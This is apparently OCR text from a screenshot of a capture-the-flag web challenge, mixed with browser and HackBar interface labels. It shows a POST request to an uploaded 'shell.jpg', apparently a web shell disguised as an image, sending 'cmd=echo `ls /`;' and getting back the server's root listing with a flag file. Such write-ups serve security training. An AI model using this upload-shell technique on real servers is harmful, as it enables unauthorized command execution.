 不安全 | 12 :8010/upload/43a7fe36822a1ddde29b848886561429/shell.jpg
4
CTF WiKi CTF Network Permeation SRC Tools Github
bin boot bot.py dev etc flag ghostdriver.log home lib lib64 media mnt opt phantomjs-2.1.1-linux-x86_64.tar.bz2 proc root run run.sh sbin srv start.sh sys tmp usr var
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://121.40.92.63:8010/upload/43a7fe36822a1ddde29b848886561429/shell.jpg
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=echo `ls /`;